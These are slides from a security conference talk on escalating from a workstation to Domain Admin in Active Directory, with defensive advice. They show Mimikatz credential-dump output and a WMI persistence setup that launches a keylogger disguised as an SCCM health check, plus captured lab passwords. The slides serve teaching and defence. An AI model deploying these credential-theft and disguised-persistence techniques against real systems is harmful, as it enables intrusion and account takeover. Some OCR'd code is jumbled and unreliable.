

# From Workstation to Domain Admin...



Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com



#### **ABOUT**

- \*Founder Trimarc (<u>Trimarc.io</u>), a professional services company that helps organizations better secure their Microsoft platform, including the Microsoft Cloud.
- Microsoft Certified Master (MCM) Directory Services
- Microsoft MVP (2018)
- Speaker: Black Hat, Blue Hat, BSides, DEF CON, DerbyCon, Shakacon, Sp4rkCon
- Security Consultant / Researcher
- AD Enthusiast Own & Operate <u>ADSecurity.org</u> (Microsoft platform security info)

#### AGENDA

- Current State
- Evolution of Administration
- Exploiting Typical Administration
- Common Methods of Protecting Admins (& bypassing them)
  - MFA
  - Enterprise Password Vaults
  - Admin Forest
- Building the Best Defenses

Note: Some company products are mentioned in this presentation and deployment concerns are noted – these are not new vulnerabilities.



#### Current State of Security

#### Many organizations have upgraded security

- Deployed better security tooling with distributed agents
- Event logging agents
- Flow security events to a SIEM
- Vulnerability scanning
- Security software agents

# Most have not changed how Active Directory is managed.

#### In the beginning...

#### There was a workstation



### Then we added Desktop Support



#### Then we deployed agents for Patching



## Then we switched to a Management system for software deployment/updates & patching



#### The Result

#### 1 workstation

- 30 accounts in the local Administrators group.
- 50 accounts with local admin via the software management system.
- 20 accounts with control of the computer via security agent(s).

=====

~ 100 accounts with effective admin rights on the workstation

Who has control of your workstation?



## The Evolution of Administration





#### Where We Were

- In the beginning, there were admins everywhere.
- Sometimes, user accounts were Domain Admins.
- Every local Administrator account has the same name & password.
- Some environments had almost as many Domain Admins as users.



#### Where We Were

This resulted in a target rich environment with multiple paths to exploit.



Traditional methods of administration are trivial to attack and compromise due to admin credentials being available on the workstation.

## Where We Were: "Old School Admin Methods"

- Logon to workstation as an admin
  - Credentials in LSASS.
- RunAs on workstation and run standard Microsoft MMC admin tools ("Active Directory Users & Computers")
  - Credentials in LSASS.
- RDP to Domain Controllers or Admin Servers to manage them
  - Credentials in LSASS on remote server.

```
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5088494 (00000000:004da4ee)
Session : Interactive from 2
                   : hansolo
User Name
Domain
                    : ADSECLAB
SID
                    : S-1-5-21-1473643419-774954089-2222329127-1107
        msv :
          * Username : HanSolo
          * Domain : ADSECLAB
         * LM : 6ce8de51bc4919e01987a75d0bbd375a

* NTLM : 269c0c63a623b2e062dfd861c9b82818

* SHA1 : 660dd1fe6bb94f321fbbd58bfc19a4189
                      : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
         tspkq :
          * Username : HanSolo
          * Domain : ADSECLAB
          * Password : Falcon99!
        wdigest :
          * Username : HanSolo
          * Domain : ADSECLAB
          * Password : Falcon99!
         kerberos :
          * Username : HanSolo
          * Domain : LAB.ADSECURITY.ORG
          * Password : Falcon99!
        ssp :
        credman :
Authentication Id : 0 ; 5088464 (000000000:004da4d0)
Session
User Name
Session
                   : Interactive from 2
                    : hansolo
Domain
                    : ADSECLAB
SID
                    : S-1-5-21-1473643419-774954089-2222329127-1107
        msv :
          [000000003] Primary
          * Username : HanSolo
          * Domain
                      : ADSECLAB
          * LH
                      : 6ce8de51bc4919e01987a75d0bbd375a
```

#### Where Are We Now: Newer "Secure" Admin Methods





Sean Metcalf (@PyroTek3) TrimarcSecurity.com

#### Where Are We Now: Newer "Secure" Admin Methods





#### Where Are We Now: Newer "Secure" Admin Methods









Server

ClassName IsClass

IsInstance

Issingleton

NamespacePath : root\subscription

: False

: True : False

: \_\_FilterToConsumerBinding

```
PS C:\Windows\system32> # Create WMI Event Filter
$iFilter = ([WMICLASS]"\\.\root\subscription:__EventFilter").CreateInstance()
 ProcessName='mstsc.exe'
$Consumer = $Result.Path # To be used in binding
# Establish binding between WMI event filter and consumer
 c:\temp\scripts\sccMHealthcheck.ps1
RelativePath : __FilterToConsumerBinding.Consumer="\\\\.\\root\\subscription:CommandLineEventConsumer.Name=\"SCCM
           HealthCheck\"",Filter="\\\.\\root\\subscription:__EventFilter.Name=\"Monitor RDP\""
```

32

33

[CmdletBinding()]

```
PS C:\Windows\system32> # Create WMI Event Filter
SiFilt
SiFilt
       SCCMHealthCheck.ps1 X
SiFilt
            Efunction Get-Keystrokes {
SiFilt
SiFilt
              SYNOPSIS
$Resu
SFilte
                  Logs keys pressed, time and the active window.
# Crea
$iCons
                  PowerSploit Function: Get-Keystrokes
$iCons
                  Original Authors: Chris Campbell (@obscuresec) and Matthew Graeber (@mattifestation)
$iCons
                  Revised By: Jesse Davis (@secabstraction)
$Resu
                  License: BSD 3-clause
$Const
         11
                  Required Dependencies: None
# Esta
SiBino
                  Optional Dependencies: None
         13
SiBino
              .PARAMETER LogPath
SiBino
SiBino
         16
                  Specifies the path where pressed key details will be logged. By default, keystrokes are logged to %TEMP%\key.log.
         17
              . PARAMETER Timeout
         19
         20
                  Specifies the interval in minutes to capture keystrokes. By default, keystrokes are captured indefinitely.
Path
         21
         22
              . PARAMETER PassThru
Relati
         24
                  Returns the keylogger's PowerShell object, so that it may manipulated (disposed) by the user; primarily for testing purposes.
Server
        25
Names
         26
              .LINK
Classi
         27
Isclas
                  http://www.obscuresec.com/
                                                                                                                         Sean Metcalf (@PvroTek3) TrimarcSecu
IsInst
                  http://www.exploit-monday.com/
Issino
                  https://github.com/secabstraction
         30
         31
```



```
"TypedKey", "WindowTitle", "Time"
"t", "Remote Desktop Connection", "8/1/2018 2:08:19 AM"
"r", "Remote Desktop Connection", "8/1/2018 2:08:19 AM"
"d", "Remote Desktop Connection", "8/1/2018 2:08:20 AM"
"c","Remote Desktop Connection","8/1/2018 2:08:21 AM"
"d", "Remote Desktop Connection", "8/1/2018 2:08:21 AM"
"c", "Remote Desktop Connection", "8/1/2018 2:08:21 AM"
"1", "Remote Desktop Connection", "8/1/2018 2:08:21 AM"
"1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM"
".", "Remote Desktop Connection", "8/1/2018 2:08:22 AM"
"l", "Remote Desktop Connection", "8/1/2018 2:08:22 AM"
"a", "Remote Desktop Connection", "8/1/2018 2:08:23 AM"
"b", "Remote Desktop Connection", "8/1/2018 2:08:23 AM"
".", "Remote Desktop Connection", "8/1/2018 2:08:23 AM"
"t", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"i", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"m", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"a", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"c", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"
"r", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"
"e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"
"s", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"
"e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM
"a" "Pomoto Dockton Connection" "9/1/2019 2:00:26 AM"
```

```
"t", "Windows Security", "8/1/2018 2:08:33 AM"
"r", "Windows Security", "8/1/2018 2:08:33 AM"
"i", "Windows Security", "8/1/2018 2:08:33 AM"
"m","Windows Security","8/1/2018 2:08:33 AM"
"a","Windows Security","8/1/2018 2:08:33 AM"
"r", "Windows Security", "8/1/2018 2:08:33 AM"
"c","Windows Security","8/1/2018 2:08:33 AM"
"l", "Windows Security", "8/1/2018 2:08:34 AM"
"a","Windows Security","8/1/2018 2:08:34 AM"
"b","Windows Security","8/1/2018 2:08:34 AM"
"\","Windows Security","8/1/2018 2:08:34 AM"
"d", "Windows Security", "8/1/2018 2:08:35 AM"
"a","Windows Security","8/1/2018 2:08:35 AM"
"r","Windows Security","8/1/2018 2:08:35 AM"
"t","Windows Security","8/1/2018 2:08:35 AM"
"h","Windows Security","8/1/2018 2:08:35 AM"
"v","Windows Security","8/1/2018 2:08:36 AM"
"a","Windows Security","8/1/2018 2:08:36 AM"
"d","Windows Security","8/1/2018 2:08:37 AM"
"e","Windows Security","8/1/2018 2:08:37 AM"
"r","Windows Security","8/1/2018 2:08:37 AM"
"<Tab>","Windows Security","8/1/2018 2:08:37 AM"
"<Shift>","Windows Security","8/1/2018 2:08:41 AM"
"S","Windows Security","8/1/2018 2:08:42 AM"
marcSecurity.com
"k","Windows Security","8/1/2018 2:08:42 AM"
"v" "Windows Cosunity" "0/1/2010 2:00:42 AM"
```

```
"TypedKey","WindowTitle","Time"

"Remote Desktop Connection","8/1/2018 2:08:19 AM"

"t","r","d","c","d","c","1","1",".","l","a","b",".","t","r","i","m","a","r","c","r","e","s","e","a","r","c","h",".","c","o","m","<Enter>","t","r","i","m","a","r","c","l","a","b","\","d","a","r","t","h","v","a","d","e","r",
"<Tab>","<Shift>",
"S","k",""y","w","a","l","k","e","r","2","0","l","8","<Shift>","!",
```

TypedKeyWindowTitleTime
Remote Desktop Connection 8/1/2018 2:08:19 AM

trdcdc11.lab.trimarcresearch.com<Enter>
trimarclab\darthvader
<Tab>
<Shift>Skywalker2018<Shift>!

#### Discovering Hidden Admin & AD Rights

- Review settings in GPOs linked to Domain Controllers
- The "Default Domain Controllers Policy" GPO (GPO GUID 6AC1786C-016F-11D2-945F-00C04FB984F9) typically has old settings.
- User Rights Assignments in these GPOs are hidden gold.
- These are rarely checked...

```
PS C:\> Get-ADOrganizationalUnit 'OU=Domain Controllers,DC=trimarcresearch,DC=com'

City :
Country :
DistinguishedName : OU=Domain Controllers,DC=trimarcresearch,DC=com
LinkedGroupPolicyObjects : {CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=trimarcresearch,DC=com}
```

| Access this computer from the network                          | BUILTIN\Pre-Windows 2000 Compatible Access, NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS, NT AUTHORITY\Authenticated Users, BUILTIN\Administrators, Everyone                                                                                                    |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Add workstations to domain                                     | NT AUTHORITY\Authenticated Users                                                                                                    |
